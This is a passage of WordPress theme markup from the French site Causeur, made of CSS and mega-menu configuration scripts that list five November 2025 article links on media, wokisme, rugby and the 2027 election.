.tdb-mega-modules-wrap{padding:14px}.tdi_94 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_94 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_94 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_94 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_94 .td-module-container:before{bottom:-13px}.tdi_94 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_94 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_94 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_94 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_94 = new tdBlock();
block_tdi_94.id = "tdi_94";
block_tdi_94.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_94","tdc_css_class_style":"tdi_94_rand_style","category_id":"13","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_94"}';
block_tdi_94.td_column_number = "3";
block_tdi_94.block_type = "tdb_header_mega_menu";
block_tdi_94.post_count = "5";
block_tdi_94.found_posts = "1636";
block_tdi_94.header_color = "";
block_tdi_94.ajax_pagination_infinite_stop = "";
block_tdi_94.max_num_pages = "328";
tdBlocksArray.push(block_tdi_94);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_94 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/wokisme-dictature-bien-pensants-tristan-waleckx-france-2-la-television-publique-mene-son-enquete-318678"  rel="bookmark" class="td-image-wrap " title="Wokisme: la télévision publique mène son enquête…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Tristan-Waleckx-wokisme-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/wokisme-dictature-bien-pensants-tristan-waleckx-france-2-la-television-publique-mene-son-enquete-318678"  rel="bookmark" title="Wokisme: la télévision publique mène son enquête…">Wokisme: la télévision publique mène son enquête…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T14:00:00+01:00" >13 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/face-au-wokisme-ils-ne-sexcusent-plus-detre-libres-318562"  rel="bookmark" class="td-image-wrap " title="Face au wokisme, ils ne s’excusent plus d’être libres" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Sidney-Sweeney-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/face-au-wokisme-ils-ne-sexcusent-plus-detre-libres-318562"  rel="bookmark" title="Face au wokisme, ils ne s’excusent plus d’être libres">Face au wokisme, ils ne s’excusent plus d’être libres</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T05:59:00+01:00" >11 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/tag/sport" class="td-post-category">Sport</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/rugby-france-afrique-du-sud-une-defaite-un-peu-courue-davance-318559"  rel="bookmark" class="td-image-wrap " title="France-Afrique du Sud: une défaite un peu courue d’avance…" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Rugby-Louis-Bielle-Biarrey-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/rugby-france-afrique-du-sud-une-defaite-un-peu-courue-davance-318559"  rel="bookmark" title="France-Afrique du Sud: une défaite un peu courue d’avance…">France-Afrique du Sud: une défaite un peu courue d’avance…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T04:59:00+01:00" >10 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/causeur-2027-la-der-des-ders-marine-le-pen-en-une-on-mempeche-de-me-presenter-car-je-suis-ultra-favorite-318247"  rel="bookmark" class="td-image-wrap " title="Causeur: 2027, la der des ders?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Papier-lancement-139-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/causeur-2027-la-der-des-ders-marine-le-pen-en-une-on-mempeche-de-me-presenter-car-je-suis-ultra-favorite-318247"  rel="bookmark" title="Causeur: 2027, la der des ders?">Causeur: 2027, la der des ders?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T10:59:00+01:00" >4 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-furia-ca-tire-contre-la-satire-318244"  rel="bookmark" class="td-image-wrap " title="« La Furia »: ça tire contre la satire" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/la-furia-CPPAP-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-furia-ca-tire-contre-la-satire-318244"  rel="bookmark" title="« La Furia »: ça tire contre la satire">« La Furia »: ça tire contre la satire</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T05:59:00+01:00" >4 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_94" data-td_block_id="tdi_94"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_94" data-td_block_id="tdi_94"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148875"><a href="https://www.causeur.fr/economie"><div class="tdb-menu-item-text">Économie</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_95 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95 .block-mega-child-cats{padding:16px 0}.tdi_95 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_95 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_95 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_95 .block-mega-child-cats{text-align:right}.tdi_95:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_95:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_95.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_95.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_95 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_95 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_95 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_95 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_95 .entry-thumb{background-position:center 50%}.tdi_95 .td-image-container{display:block;order:0}.ie10 .tdi_95 .td-module-meta-info,.ie11 .tdi_95 .td-module-meta-info{flex:auto}.tdi_95 .td-post-vid-time{display:block}.tdi_95 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_95 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_95 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_95 .td-module-meta-info{border-color:#eaeaea}.tdi_95 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_95 .td-author-date{display:inline}.tdi_95 .td-post-author-name{display:none}.tdi_95 .entry-review-stars{display:inline-block}.tdi_95 .td-icon-star,.tdi_95 .td-icon-star-empty,.tdi_95 .td-icon-star-half{font-size:15px}.tdi_95 .td-module-comments{display:none}.tdi_95 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_95:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_95 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .block-mega-child-cats{width:160px}.tdi_95 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_95 .td-module-container:before{bottom:-13px}.tdi_95 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdb-mega-modules-wrap{padding:14px}.tdi_95 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_95 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_95 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_95 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_95 .td-module-container:before{bottom:-13px}.tdi_95 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_95 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_95 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_95 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_95 = new tdBlock();
block_tdi_95.id = "tdi_95";
block_tdi_95.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 